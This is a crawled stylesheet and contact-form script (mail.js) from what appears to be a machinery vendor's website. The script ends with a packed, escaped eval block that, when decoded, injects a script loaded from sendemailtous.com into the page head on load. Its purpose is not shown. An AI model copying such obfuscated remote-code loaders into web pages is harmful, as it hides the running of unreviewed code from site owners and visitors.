.more{background:#db3d3d;width:102px;text-align:center;display:block;position:absolute;right:0;text-decoration:none;top:0;padding:5px 0;border-radius:2px;height:36px;line-height:26px}#main .apptit a{display:block;background:#2b4f73;color:#fff;padding:5px 15px;text-decoration:none}#main .appul{list-style:none;margin:0;padding:0;font-size:13px}#main .appul li a{color:#535353}#main .appul li a:hover{color:#db3d3c;text-decoration:none}#main .appul li i{padding-right:3px}#main .speulbox{background:#fcf8e3;padding:20px;margin-top:-15px;margin-bottom:35px}#main ul.speul{list-style:none;margin:0;padding:0}#main ul.speul li{position:relative}#main ul.speul li a{padding-left:17px;display:block}#main ul.speul li a:before{content:"\f101" !important;font-family:FontAwesome;position:absolute;left:0px}#main ul.appul li{margin-bottom:0px !important;margin-top:5px !important}@media (min-width:1200px){.topic_page .appul li{width:50%;float:left}#main .speul li{width:50%;float:left;padding-right:10px}}.pjlist img{width:100%}#main .topic-nav{margin-bottom:10px}.topic-nav .col-sm-6{position:relative}#main .topic-nav a.cateshow{margin:5px 0;background:#e7ebf2;border:1px solid #526f93;display:block;border-radius:4px;color:#18457c;padding:5px 5px 5px 37px;height:58px;text-align:left;font-size:14px;font-weight:500}#main .topic-nav a.cateshow:before{content:"\f02d" !important;font-family:"FontAwesome";font-size:14px;color:#e0525d;margin-right:10px;position:absolute;top:12px;left:27px}.speul li{border-bottom:1px dotted #c3c3c3}


#future{padding: 30px 0;}
#future .title{margin-top: 30px;}
#shuzi{background: #c4d9f2;padding: 10px 0 0px; color: #18457c; text-align: center; font-size: 18px;}
#shuzi .stit{font-size: 32px; margin-bottom: 15px; font-style: italic;color:#c63737; font-weight: 1000;}
#shuzi .stit span{color:#c63737; }
#shuzi .col-md-3{ margin: 30px 0;}
#shuzi .col-md-3:first-child{border: none;}
@media (min-width: 992px){
	#shuzi .col-md-3 {border-left: 1px solid #a1a1a1;}
}
#maximize{padding: 2.2% 0; background: #f7f7f7;}
#maximize .title3{font-size: 22px;}
#maximize .title,#future .title{text-transform: uppercase; font-size: 22px; position: relative;}
#maximize .title::after,#future .title::after{width: 20px; height: 3px; background: #346bae; position: absolute; content: ""; margin-top: -15px; left: 50%; margin-left: -10px;}
#maximize .subtit,#future .subtit {color: #18457c; font-size: 26px; font-weight: bold; margin: 20px 0 15px;}
#maximize .subtit span,#future .subtit span{color: #c63737;}
#maximize .prbox{background: #fff;padding-bottom: 10px;max-width: 600px; margin: 0 auto 20px;}
#maximize .prbox:hover{background: #c4d9f2;}
#maximize .prbox .prtit{color: #000; font-size: 15px;font-weight: bold;}
#maximize .prbox img{margin-bottom: 10px;}
#maximize .anchor i{color:#c63737; }
#maximize .row{margin:30px -6px;}
#maximize .row .col-md-3{padding: 0 6px;}
#maximize .anchor{ color: #333;}
#maximize .tprbox{padding-bottom: 10px;max-width: 600px; margin: 0 auto 20px;}
#maximize .tprbox:hover{background: #fff;}
#maximize .title2{text-transform: capitalize; font-size: 16px; position: relative; font-weight: light;}
#maximize .title2::after{width: 26px; height: 3px; background: #c83d3d; position: absolute; content: ""; margin-top: -15px; left: 50%; margin-left: -10px;}
#maximize .tpimg{margin-bottom: 10px; display: block;}

.bgf{background: #fff !important;}


#solution{padding: 3.8% 0 3.2%;background: #e7ebf2;}
#solution .title{font-weight: bold; text-align: center; font-size: 16px; position: relative;margin-top: 45px;}
#solution .title::before{position: absolute; width: 26px; height: 3px; background: #c63737; left: 50%; top: -20px; content: "";}
#solution .betit{color: #18457c; font-size: 24px; margin-top: 20px; text-align: center; font-weight: bold; margin-bottom: 20px;}
#solution .betit span{color:#c63737; }
#solution .scbox{border: 1px solid #e6e8e8; padding: 20px 0 10px; margin-bottom: 20px; line-height: 20px; min-height: 161px;}
#solution .scbox i{color:#d04e4e; font-size: 36px;  }
#solution .scbox .sctitle{color: #18457c; font-size: 20px;  margin: 20px 0 10px;}
#solution .mbottom{margin-bottom:30px; border-bottom: 1px solid #c7c5c5; padding-bottom: 30px;}

#solutions{padding: 4.2% 0; font-size: 14px; background-color: #f7f7f7;}
#solutions .whattit{text-align: center; color: #000; font-size: 24px; margin-bottom: 20px; margin-top: 60px;position: relative;}
#solutions .whattit::before{position: absolute; width: 26px; height: 3px; background: #c83d3d; left: 50%; top: -25px; content: "";}
#solutions .text-left{color: #c63737; margin-bottom: 15px;}
#welcome{background: #244d80 url(../images/background-machine.jpg) fixed center center no-repeat; background-size: cover; padding:2.8% 0;color: #fff;}
#welcome .more{background:#C63737; color: #fff; display: inline-block; padding: 6px 20px; font-weight: normal;}
#welcome .want{font-size: 18px; font-style: italic; margin-bottom: 15px; font-weight: normal;}
#welcome .btn{border-radius: 20px; background: #faefaa; padding: 5px 15px; font-size: 16px;margin: 0 8px;color: #244d80; margin-bottom: 10px; display: inline-block;}
#welcome i{font-size: 24px;display: inline-block;}
#welcome .fabox{line-height: 37px; margin-top: 40px;}

#perfect{padding: 0% 0; font-size: 14px; text-align: center;}
#perfect .title{font-weight: light; text-align: center; font-size: 22px; position: relative;margin-top: 45px;}
#perfect .title::before{position: absolute; width: 26px; height: 3px; background: #c83d3d; left: 50%; top: -15px; content: "";}
#perfect .betit{color: #18457c; font-size: 26px; margin-top: 15px; text-align: center; font-weight: bold; margin-bottom: 15px;}
#perfect .betit span{color:#c83d3d; }
#perfect .row{margin-top: 50px;}
#perfect .row .col-md-3{border-left: 1px solid #c7c5c5;}
#perfect .scbox{padding: 20px 0;}
#perfect .scbox i{color: #18457c; font-size: 40px;}
#perfect .scbox p{color: #18457c; margin: 10px 0; line-height: 20px;}
#perfect .scbox .sctitle{margin-top: 10px; color: #000;}

#quote{background: #526f93; padding: 30px; color: #fff; text-align: center;}
#quote .more{background:#C63737; color: #fff; display: inline-block; padding: 6px 20px; font-weight: bold;margin-top: 20px;}
#quote .free{font-weight: normal;}
#quote .free span{ color: #fbc104;}
#quote .want{font-size: 20px; font-weight: light; margin-bottom: 15px;}

#design{padding: 4.2% 0; background: url(../images/ImageOfBackgroud.jpg) fixed no-repeat; background-size: cover; color: #fff;text-align: center;}
#design .title{font-weight: bold; text-align: center; font-size: 22px; position: relative;margin-bottom: 15px;}
#design .title::before{position: absolute; width: 26px; height: 3px; background: #c63737; left: 50%; top: -15px; content: "";}
#design .scbox{background: rgba(0,0,0,.3); padding: 40px 10px; margin-bottom: 15px;}
#design .scbox .sctitle{color: #ffc60a; font-size: 18px;margin-bottom: 15px;}
#design .scbox p{line-height: 18px;}
#design .row{margin: 0 -5px;}
#design .row .col-md-3{padding: 0 5px;}
@media (min-width:992px) and (max-width:1199px){
#design .scbox{min-height: 220px;}
}

#solutions .btn{display: inline-block; background: #18457c; color: #fff; border-radius: 5px; padding: 10px 20px; margin-bottom: 10px; margin-right: 10px;}
#solutions .btn i{font-size: 18px; margin-right: 10px;}

#choose{background:#526f93; padding:1.5% 0;color: #fff;}
#choose .more{background:#C63737; color: #fff; display: inline-block; padding: 6px 20px; font-weight: bold;}
#choose .want{font-size: 18px; margin-bottom: 15px; font-weight: bold;}
#invest{padding: 4.2% 0;}
#invest .rawtit2{margin-bottom: 30px;}
#invest ul{list-style: none; margin: 0; padding: 0; color:#6a6968;}
#invest ul li{margin: 8px 0;}
#invest ul i{color: #d04e4e; margin-right: 7px;}
#invest .rawtit{text-align: center; font-weight: bold; font-size: 18px;margin-bottom: 15px; position: relative;}
#invest .rawtit::after{content: "";width:30px;height: 3px;background: #d04e4e;position: absolute;left: 50%;top: -15px; margin-left: -15px;}
#invest .rawtit2{font-size: 24px; color: #18457c; font-weight: bold; text-align: center; margin-bottom: 30px;}
#invest .fabox{margin-top: 20px;}
#invest .fabox span{display: inline-block;font-weight: bold;margin:5px 10px;}
#invest .fabox span i{color: #d04e4e; margin-right: 7px; margin-right: 10px; font-size: 20px; }
#invest table{text-align: center; margin-bottom: 30px;}
#invest table td{padding: 5px;border-color: #ccc;}
#invest table th{text-align: center; padding: 7px 5px;border-color: #ccc;background: #526f93;color: #fff;}
#service{background: #465a73;padding: 4.2% 0; color: #fff;}
#service .title{font-weight: bold; font-size: 26px;}
#service .title span,#service .title i{color: #fff;}
#service .col-md-4{color: #ff7a7a;}
#service .col-md-4 i{font-size: 24px; margin-bottom: 15px;}
#service .borbottom{border-bottom: 1px solid #c7c5c5; padding-bottom: 30px; margin-bottom: 50px;}
#service .scbox{border: 2px solid #fff; border-radius: 50%; width: 80px; height: 80px; margin: 0 auto 15px; line-height: 78px; font-size: 20px;}

#service .sctitle{margin-bottom: 40px;}
#iquiry{padding: 4.2% 0;background:#e7ebf2; }
#iquiry .blue{color: #18457c;font-weight: bold;}
#iquiry .service{background: #465a73;padding: 60px 20px; color: #fff; text-align: center;}
#iquiry .service .ser-tit{color: #f9fafb; text-align: center;font-size: 16px; font-style: italic;}
#iquiry .service .title{text-align: center; color: #fff; font-weight: bold; font-size: 26px; margin-bottom:60px;margin-top: 20px;}
#iquiry .service .title span{color: #ff7a7a;}
#iquiry .service .pre-tit{font-size: 24px; margin: 20px 0;}
#iquiry .service i{font-size: 36px;}
.hiquiryl{background: #e4e4e4;color: #1e354f;padding: 30px; font-style: italic;}
.hiquiryl ul li{list-style:none; margin:10px 0; }
.hiquiryl ul li{position: relative;}
.hiquiryl ul li:before{content: "\f1d8"; font-family: FontAwesome; font-weight: normal; position: absolute; margin-top: 9px;left: -37px;top: -7px; color: #d04e4e;}
.hiquiryl p.inquiryt {font-size: 22px;font-weight: 600;padding-top: 15px;}
.hiquiryl a {text-decoration: underline;color: #d04e4e;}
.hemail .title{border-bottom: 1px solid #e7ebf2; padding-bottom: 10px; font-size: 25px; color: #18457c;}
@media (max-width:991px){
.hemail .title,#hot .hottit {margin-top:40px;}
}
.hemail .form-group{margin-bottom: 10px;}
.hemail .form-group input.form-control{height: 40px;}
.mailbtn{width: 100%; font-weight: 1000; height: 45px; border-radius: 5px; background-color: #d04e4e; color: #fff; font-size: 18px; margin: 17px auto 0; border: none; display: block;  text-transform: uppercase;transition:all 0.3s ease;}
.mailbtn:hover{ background:#18457c; }
.myform {
  margin-top: 20px;
}
#ce{padding: 4.2% 0;}
#ce .title{text-align: center; background: #18457c; color: #fff;padding: 5px 0; font-size: 18px; margin-bottom: 20px;}
#ce .row{margin: -6px 0;}
#ce .row .col-md-3{padding:0 6px ;}
#ce .testimonials p{ color: #4f4f4f; line-height: 20px; font-style: italic;}
#ce .testimonials i{color: #b8b8b8; font-size: 30px;}
#ce .testimonials  b{color: #244f83;}
#hot {padding-bottom: 40px;}
#hot .hottit{border-bottom: 1px solid #dbdfe6; padding-bottom: 20px; font-size: 24px; color: #18457c; margin-bottom: 10px; text-align: center;}
.topic_page a.faqtit::after{color: #db3d3d}
.topic_page a:hover.faqtit::after{color: #fff;}
#hot .featured{background: #fff1d8;}
#hot a:hover.featured{background: #db3d3d;}
#hot .latestul{list-style: none; padding-left: 0;}
#hot .latestul li{border-bottom: 1px solid #f0f0f0; padding: 10px 0;}
#hot .latestul .time{ color: #666; }
#hot .latestul .time i{color: #d04e4e; font-size: 18px;}
@media (max-width:767px){
  .homecate{ font-size: 24px; text-align: center; }
  #solutions{padding: 20px 0 30px;}
  #choose{padding: 30px 0;}
  #maximize,#welcome,#design,#invest,#service,#ce{padding: 50px 0;}
}

#iquiry .sbtn:hover,#news .sbtn:hover{
  background: #545f61;
}
#iquiry .sbtn,#news .sbtn{
  background: #dc3e4b;
  color: #fff;
  width: 162px;
  height: 48px;
  border: none;
  cursor: pointer;
  font-size: 14px;
  font-weight: bold;
  border-radius: 5px;
  text-transform: uppercase;
}

#partner{padding: 2.6% 0;}
#partner h1{text-align: center; color: #456289; font-style: italic; margin-bottom:5.3%;font-family: 'Palatino Linotype', 'Book Antiqua', Palatino, serif;padding-right: 50px;line-height: 45px;}
#partner i{color: #d04e4e; padding-right: 10px; font-size: 18px;}
#partner p{font-size: 16px;}
#partner iframe{width: 100%; height: 315px;}
#our-products{padding: 4.2% 0; text-align: center;}
.homecate{color: #999999; line-height: 20px;margin-bottom: 5.3%; font-size: 34px; color: #18457c; line-height: 42px;font-style: italic; text-align: center;}
.homecate span{color: #d04e4e;}

@media (min-width:768px) and (max-width:991px){
  .homecate{ font-size: 24px; }
}
@media (min-width:992px){
  #shuzi .col-md-3{border-left: 1px solid #b9bed1;}  
}
.homecate .plus {vertical-align: middle;display: inline-block;width: 34px;height: 34px;background: #d04e4e;font-size: 14px; color: #fff;margin-left: 15px;line-height: 34px;border-radius: 50%;text-align: center;}
#our-products .title{font-size: 18px; color:  rgb(34, 71, 116);  margin-bottom: 5px; font-size: 18px;}
#our-products .anchor{color: #2b2b2b; margin-bottom: 8px; margin-top: 10px;font-style: italic;}
#our-products .anchor i{color: #d04e4e;}
#our-products .ourlist{ display: block; text-decoration: none; color: #666666;border: 1px solid #fff;padding-top: 10px;}
#our-products .desc{padding-bottom: 10px; line-height: 22px;padding: 15px;margin-top: 10px;}
#our-products a:hover.ourlist{border: 1px solid #e3edfa;}
#our-products a:hover.ourlist .desc{background:#e3edfa; }
#drzewny{background: url(../images/pellet-drzewny.jpg) fixed no-repeat; background-size: cover; padding: 4.2% 0;}
#drzewny .row{margin: 0 -7px;}
#drzewny .row .col-md-4{padding: 0 7px;}
#drzewny .drbox{background: rgba(255,255,255,0.8); padding: 30px;}
@media (min-width:1200px){
#drzewny .drbox{min-height: 455px;}
}
#drzewny .drbox .title{color: #18457c; font-size: 20px; font-weight: bold;text-align: center;}
#drzewny .drbox .what{margin: 5px 0; color: #666; text-align: center;}
#drzewny .drbox .sub{font-weight: bold; color: #444; font-style: italic;}
#drzewny .drbox .sub i{color:#d04e4e; padding-right: 7px;font-size: 16px;}
#drzewny .drbox p{font-style: italic;}
#drzewny .flag{text-align: center; color: #aeb6be; font-size: 56px; margin-bottom: 10px;}
#drzewny p{margin-bottom: 5px;}
#drzewny .whybox{position: relative; padding-left: 30px; margin-bottom: 20px; color: #2b2b2b ;font-style: italic;}
#drzewny .whybox b{color:#444; }
#drzewny .whybox i{position: absolute; color: #d04e4e; font-size: 16px; left: 0px; top: 50%; margin-top: -10px;}

#solution1{padding: 4.8% 0 4.2%;}
#solution1 .title{font-weight: normal; text-align: center; font-size: 18px; position: relative;margin-top: 15px;}
#solution1 .title::before{position: absolute; width: 26px; height: 3px; background: #346bae; left: 50%; top: -20px; content: "";}
#solution1 .betit{color: #18457c; font-size: 26px; margin-top: 30px; text-align: center; margin-bottom: 20px;font-weight: bold;}
#solution1 .scbox{border: 1px solid #e6e8e8; text-align: center;padding: 20px 10px 10px; margin-bottom: 30px; line-height: 20px; min-height: 161px;}
#solution1 .scbox i{color:#d04e4e; font-size: 30px;  }
#solution1 .scbox .sctitle{color: #18457c; font-size: 16px; font-weight: bold; margin: 10px 0;}
#solution1 .scbox:hover{border-color: #d04e4e;}
#solution1 .mbottom{margin-bottom:60px;}
#ourpoj{padding: 4.2% 0;    }
#ourpoj .title{text-align: center; color: #18457c; font-weight: bold; font-size: 26px; margin-bottom: 30px;margin-top: 40px;}
#ourpoj .title span{color: #c63737;}
#ourpoj .pjbox{text-align: center; margin-top: 30px;line-height: 20px;padding-bottom: 20px;}
#ourpoj .pjbox .pjtit{font-size: 16px; color:#18457c; font-size: 18px; display: block; margin: 10px 0;}
#ourpoj .pjbox .locat{color: #2b2b2b; margin-bottom: 10px;font-style: italic;}
#ourpoj .pjbox .locat i{color: #d04e4e;}
#ourpoj .pjbox .more{background: #d04e4e; color: #fff; padding:5px 15px; display: inline-block; text-decoration: none;}
#ourpoj .pjbox a:hover.more{background: #404040;}
#ourpoj .pjbox:hover{background: #e3edfa;}
#ourpoj p{padding: 0 10px;padding-top: 2px; padding-bottom: 8px;color: #666;}
#ourpoj .title3{margin-top: 0px; font-size: 22px; text-align: center;margin-bottom: 20px;}
#solutions1{background: #e7ebf2; padding: 4.2% 0; font-size: 16px;}
#solutions1 .rawtit,#invest .rawtit,#plc .rawtit{text-align: center; font-weight: normal; font-size: 18px;margin-bottom: 15px; position: relative;}
#solutions1 .rawtit::after,#invest .rawtit::after,#plc .rawtit::after{content: "";width:30px;height: 3px;background: #d04e4e;position: absolute;left: 50%;top: -15px; margin-left: -15px;}
#solutions1 .rawtit2,#invest .rawtit2,#plc .rawtit2{font-size: 26px; color: #18457c; font-weight: bold; text-align: center; margin-bottom: 15px;}
#solutions1 .whattit{text-align: center; color: #736b6b; font-size: 24px; font-style: italic; margin-bottom: 30px; margin-top: 20px;}
#solutions1 .topbor{border-top: 1px solid #c7c5c5; margin-top: 3.3%; padding-top: 3.3%;}
#solutions1 .whybox{position: relative; padding-left: 30px; margin-bottom: 20px; color: #676767 ; font-size: 15px;}
#solutions1 .whybox span{color:#18457c; font-weight: 600;}
#solutions1 .whybox i{position: absolute; color: #d04e4e; font-size: 20px; left: 0px; top: 50%; margin-top: -10px;}

#process{padding: 4.2% 0 13.8%;background: #e7ebf2;}
#process .title{text-align: center; color: #18457c; font-weight: bold; font-size: 26px; margin-bottom: 30px;margin-top: 40px;}
#quick{margin-top: -12.6%; padding-bottom: 3.8%;}
#quick .quickbox{position: relative; padding-left: 70px; margin-bottom: 30px; color: #224774 ;font-style: italic; font-size: 26px;}
#quick .quickbox b{color: #d04e4e; display: block; margin-bottom: 20px;font-size: 32px; }
#quick .quickbox i{position: absolute; color: #d04e4e; font-size: 42px; left: 0px; top: 50%; margin-top: -10px;}

#plc{padding: 4.2% 0; background: #f7f7f7;}
#plc ul{list-style: none; margin: 30px 0 0;padding: 0;}
#plc ul li{margin: 10px 0; font-size: 16px;}
#plc ul li i{color: #d04e4e; font-size: 20px;}
#news {
  padding: 4.14% 0;
    padding-top: 4.14%;
    padding-bottom: 4.14%;
  background: #e7ebf2;
  padding-top: 3%;
  padding-bottom: 3%;
}
#news .serve{background: #526f93;border-radius: 10px; color: #91a3ba;padding:70px 4.3% 8.3%; text-align: center; margin-top: 10px;}
#news .serve .stit{font-weight: normal; font-size: 18px;margin-bottom: 15px; position: relative; color: #fff;}
#news .serve .stit::after{content: "";width:30px;height: 3px;background: #ff7a7a;position: absolute;left: 50%;top: -15px; margin-left: -15px;}
#news .serve .stit2{font-size: 26px; color: #fff; font-weight: bold; margin-bottom: 40px;}
#news .serve i{color:#ff7a7a; font-size: 38px; }
#news .serve .title{font-size: 20px; margin: 10px 0; color: #e8ecf1;}

@media (max-width:767px){
  .homecate{ font-size: 24px; text-align: center; }
  #solutions,#invest{padding: 70px 0 30px;}
  #choose{padding: 30px 0;}
}
#maximize .ourtit{color: #c83d3d; font-style: italic; font-size: 18px;}
#maximize .pjtit2{text-align: center; font-size: 20px; color: #224774; margin-top: 10px; margin-bottom: 15px;}
#maximize .fire,#maximize .asterisk{list-style: none; margin: 0; padding: 0;}
#maximize .fire li,#maximize .asterisk li{position: relative; padding-left: 30px; text-align: left;margin: 10px 0;}
#maximize .fire li::before,#maximize .asterisk li::before{position: absolute; content: "\f06d"; font-family: FontAwesome; color:#c83d3d; left: 0; top: 3px; }
#maximize .asterisk li::before{content: "\f069"; }
.ourpjtop{padding-top: 0 !important;}
.ourpjtop .title{margin-top: 0 !important;}
.iqtop{padding-top: 0 !important;}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.abcmach.com/static/js/mail.js
body_size: 1714
content:
document.writeln(" <a name='mailform'></a>   ");
document.writeln("                <form name=\"myform\"  class=\"myform\" action=\"https://www.sendemailtous.com/Public/send/\" method=\"POST\" onsubmit=\"return checkform()\">");
document.writeln("                <input type=\"hidden\" name=\"Domain\" value=\"abcmach.com\" \/>");
document.writeln("                <input type=\"hidden\" name=\"send\" value=\"1\" />");
document.writeln("                <input type=\"hidden\" name=\"Lang\" value=\"en\" />");
document.writeln("                <input type=\"hidden\" name=\"successUrl\" value=\"https://www.abcmach.com/thanks.html\">");
document.writeln("            <div class=\"formbody\">");
document.writeln("            <div class=\"form-group\">");
document.writeln("                <input type=\"text\" class=\"form-control\" name=\"YourName\" placeholder=\"Your Name:\"/>");
document.writeln("            </div>");
document.writeln("            <div class=\"form-group\">");
document.writeln("                <input type=\"text\" class=\"form-control\" name=\"WhatsApp\" placeholder=\"Tel/WhatsApp:\"/>");
document.writeln("            </div>");
document.writeln("            <div class=\"form-group\">");
document.writeln("                <input type=\"text\" class=\"form-control\" name=\"Email\" id=\"emailInput\" placeholder=\"* Your E-mail:\" onblur=\"validateEmail(this.value)\" required/>");
document.writeln("                <span>We Respect Your Email Privacy,We Hate Spam As Much As You Do!</span>");
document.writeln("                 <div class=\"altmsg\" id=\"emailMsg\"></div>");
document.writeln("            </div>");
document.writeln("            <div class=\"form-group\">");
document.writeln("               <textarea placeholder=\"* Share more details—such as raw material, desired output, project country—to get the best-fit solution:\" rows=\"8\" name=\"Message\" class=\"form-control\"></textarea>");
document.writeln("            </div>");
document.writeln("            <div class=\"form-group\">");
document.writeln("                <input type=\"submit\" value=\"Send Now\" class=\"sbtn\">");
document.writeln("            </div>");
document.writeln("            </div>");
document.writeln("            </form>");

function validateEmail(email) {
            var emailMsg = document.getElementById('emailMsg');
            // 简单的邮箱验证正则表达式
            var emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
            
            if (!email) {
                emailMsg.innerHTML = 'This field is required.';
                emailMsg.className = 'altmsg error';
                return false;
            }
            if (!emailRegex.test(email)) {
                emailMsg.innerHTML = 'Please enter a valid e-mail address. For example "fred@domain.com".';
                emailMsg.className = 'altmsg error';
                return false;
            }
            // 邮箱验证成功
            emailMsg.innerHTML = 'The email format is correct.';
            emailMsg.className = 'altmsg success';
            return true;
        }
function checkform(){
     var emailInput = document.getElementById('emailInput');
            var isEmailValid = validateEmail(emailInput.value);

            if (!isEmailValid) {
                // 如果邮箱无效，阻止表单提交
                emailInput.focus();
                return false;
            }
    
    if (document.myform.Message.value == ""){
        alert ("This field is required.");
        document.myform.Message.focus();
        return false;
    }
}
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('t g$=[\'\\m\\c\\s\\9\\k\\a\\8\\d\\s\\p\\q\\u\\p\\q\\u\',\'\\Q\\o\\E\\J\',"\\c\\8\\r\\a\\j\\7",\'\\m\\c\\s\\9\\k\\a\\8\\d\\s\\p\\q\\u\\p\\q\\u\',"\\7\\6\\I\\7\\h\\m\\9\\H\\9\\c\\8\\r\\a\\j\\7","\\z\\7\\7\\j\\F\\h\\h\\w\\w\\w\\x\\c\\6\\f\\e\\6\\b\\9\\a\\i\\7\\d\\n\\c\\x\\8\\d\\b\\h\\G\\n\\D\\i\\a\\8\\h\\m\\c\\h\\9\\k\\a\\8\\d\\x\\m\\c"];t B=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\k\\6\\7\\o\\i\\6\\b\\6\\f\\7\\A\\v\\O\\e"](g$[0]);t C=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\k\\6\\7\\o\\i\\6\\b\\6\\f\\7\\c\\A\\v\\N\\9\\k\\K\\9\\b\\6"](g$[1])["\\a\\7\\6\\b"](L);t l=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\8\\r\\6\\9\\7\\6\\o\\i\\6\\b\\6\\f\\7"](g$[2]);M(!B){l["\\a\\e"]=g$[3];l["\\7\\v\\j\\6"]=g$[4];l["\\c\\r\\8"]=g$[5];C["\\9\\j\\j\\6\\f\\e\\P\\z\\a\\i\\e"](l)}',53,53,'||||||x65|x74|x63|x61|x69|x6d|x73|x6f|x64|x6e|_|x2f|x6c|x70|x67|dd2256|x6a|x75|x45|x31|x33|x72|x5f|var|x30|x79|x77|x2e|window|x68|x42|dd29ac|dd2c24|x62|x41|x3a|x50|x76|x78|x44|x4e|0x0|if|x54|x49|x43|x48'.split('|'),0,{}))